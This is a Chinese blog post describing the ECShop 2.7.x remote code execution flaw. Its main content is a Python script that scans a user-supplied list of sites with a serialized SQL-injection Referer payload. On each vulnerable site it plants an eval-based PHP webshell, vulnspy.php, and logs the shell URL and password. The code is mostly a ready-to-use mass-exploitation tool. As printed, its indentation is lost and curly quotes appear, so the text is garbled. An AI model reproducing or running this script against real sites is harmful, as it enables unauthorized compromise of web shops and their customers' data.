Eschop
前言
emmm,这个洞都是星期一的事情了。只不过我在上学,无奈的一批没办法写博客和进行复现。现在才补上,sorry啊。

正文
漏洞分析原文:ECShop全系列版本远程代码执行高危漏洞分析
ECSHOP RCE 漏洞复现教程:VULNSPY实验-ECShop <= 2.7.x 全系列版本远程代码执行高危漏洞利用
漏洞复现地址:https://www.vsplate.com/?github=vulnspy/ECShop_2.7.3_UTF8_installed&autogo=1
复现完漏洞之后,你就明白得到了其中的思路:
此脚本的思路:首先先判断是否存在远程漏洞,如果有加入列表与写入save.txt
判断加入的列表是否有存在漏洞的url,大于0则用正则匹配出url,一个url进行getshell请求。然后那个匹配出来的url加入getshell之后的一句话后门路径。判断是否存在存在就写入txt否则就不写入....可能说的比较不清楚
代码:import requests
import threading
import os
import re
import time
xj=open(‘save.txt’,’w’)
xj.close()
cz=[]
def exploit(url):
url=url+’/user.php’
header={‘Referer’: ‘554fcae493e564ee0dc75bdf2ebf94caads|a:3:{s:2:”id”;s:3:”‘“‘“‘/“;s:3:”num”;s:201:”/ union select 1,0x272F2A,3,4,5,6,7,8,0x7b247b2476756c6e737079275d3b6576616c2f2a2a2f286261736536345f6465636f646528275a585a686243676b5831425055315262646e5673626e4e77655630704f773d3d2729293b2f2f7d7d,0–”;s:4:”name”;s:3:”ads”;}554fcae493e564ee0dc75bdf2ebf94ca’}
data={‘action’:’login’,’vulnspy’:’phpinfo();exit;’}
try:
reqt=requests.post(url=url,headers=header,data=data,timeout=10)
if ‘PHP Version’ in reqt.text:
print(‘[+] Remote code execution high-risk vulnerabilities url:{}’.format(reqt.url))
print(‘[+] Remote code execution high-risk vulnerabilities url:{}’.format(reqt.url),file=open(‘save.txt’,’a’))
cz.append(reqt.url)
else:
print(‘[-] Not debug url:{}’.format(reqt.url))
except Exception as g:
print(‘[-] Error {}’.format(g))
if len(cz)>0:
print('[+] start getshell')
else:
print('[-] not debug,Unable to getshell')
exit()
getshellpayloads={'action':'login','vulnspy':'eval(base64_decode($_POST[d]));exit;','d':'ZmlsZV9wdXRfY29udGVudHMoJ3Z1bG5zcHkucGhwJywnPD9waHAgZXZhbCgkX1JFUVVFU1RbdnVsbnNweV0pOz8+Jyk7'}
for t in cz:
tx=re.sub('/user.php','',str(t))
try:
reqts2=requests.post(url=t,headers=header,data=getshellpayloads)
reqts3=requests.post(url=tx+'/vulnspy.php?vulnspy=phpinfo();')
if 'PHP Version' in reqts3.text:
print('[+] Getshell success url:{} password:{}'.format(reqts3.url, 'vulnspy'))
print('[+] Getshell success url:{} password:{}'.format(reqts3.url,'vulnspy'),file=open('save.txt','a'))
else:
print('[-] Getshell failure url:{}'.format(reqts3.url))
except Exception as p:
print('[-] Error {}'.format(p))
if name == ‘main‘:
user = input(‘file:’)
if os.path.exists(user):
print(‘[+] file {} ok’.format(user))
else:
print(‘[-] not file {}’.format(user))
exit()
dk=open('{}'.format(user),'r')
for d in dk.readlines():
qc="".join(d.split('\n'))
t=threading.Thread(target=exploit,args=(qc.rstrip('/'),))
t.start()

测试结果:
转载请声明:转自422926799.github.io
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。
文章标题:Eschop
本文作者:九世
发布时间:2018-09-07, 20:16:00
最后更新:2019-04-19, 20:36:16
原始链接:http://jiushill.github.io/posts/8d126442.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。